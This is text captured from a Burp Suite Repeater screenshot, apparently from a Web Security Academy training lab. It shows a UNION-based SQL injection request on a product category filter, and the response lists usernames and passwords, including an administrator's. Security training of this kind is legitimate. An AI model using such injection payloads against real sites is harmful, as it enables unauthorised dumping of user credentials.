 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: https://ac341f171ee9509480c8461c00be00ba.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /filter?category=
Gifts'+UNION+SELECT+username,+password+
FROM+users-- HTTP/1.1
2 Host:
ac341f171ee9509480c8461c00be00ba.web-se
curity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac341f171ee9509480c8461c00be00b
a.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
p006fJ1gtyKOfxog8VSSZG1b1Dg03qNl
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
93 Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky origina
</td>
94 </tr>
95 <tr>
96 <th>
wiener
</th>
97 <td>
1rwzf7s6n4jfp1dhwmr7
</td>
98 </tr>
99 <tr>
100 <th>
Couple&apos;s Umbrella
</th>
101 <td>
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making
102 Not content being several yards apart, you and your significant other can dance around in the rain fully protected from th
103 Cover both you and your partner and make the rest of us look on in envy and disgust with the Couple&apos;s Umbrella.
</td>
104 </tr>
105 <tr>
106 <th>
administrator
</th>
107 <td>
3uwzu5n33q9jihhipz9p
</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
113 </div>
114 </body>
115 </html>
116
? Search... 0 matches Pretty
Done
8,568 bytes | 81 millis